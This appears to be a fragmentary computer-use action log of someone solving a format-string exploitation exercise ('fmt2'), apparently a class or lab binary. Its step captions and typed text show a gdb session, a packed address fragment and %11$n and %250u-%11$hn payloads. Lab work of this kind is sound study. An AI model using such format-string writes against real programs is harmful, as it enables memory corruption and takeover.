
Step: Quit gdb and run fmt2 with the printed status address and %11$n, still getting Keep trying
text(quit)

key(Return)

text(xa0\x04\x08)

text((print ")

key(Return)

Step: Show fmt2_ans.txt's %250u-%11$hn payload that prints 'Wow. Have a great, safe winter!'
text(cat fmt2)

key(Return)

text(clear)

Step: Clear the terminal and return focus to the shell beside vim's 0xff status check
key(Return)

mouse_move(1154, 103)

mouse_move(528, 256)

mouse_move(294, 183)
